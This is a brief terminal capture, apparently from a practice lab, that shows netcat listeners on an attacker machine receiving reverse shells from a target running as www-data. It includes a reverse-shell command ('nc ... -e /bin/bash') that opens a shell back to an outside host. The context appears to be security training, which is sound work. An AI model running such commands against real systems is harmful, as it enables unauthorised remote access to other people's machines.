 root@ip-10-10-238-200:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.225.106 34038
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02
 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 08:39:47 up 27 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
root@ip-10-10-238-200:~/Desktop# nc -lvnp 777
Listening on 0.0.0.0 777
/bin/sh: 0: can't access tty; job control tu
$ nc 10.10.238.200 777 -e /bin/bash
root@ip-10-10-238-200:~/Desktop# nc -lvnp 777
Listening on 0.0.0.0 777
Connection received on 10.10.225.106 49102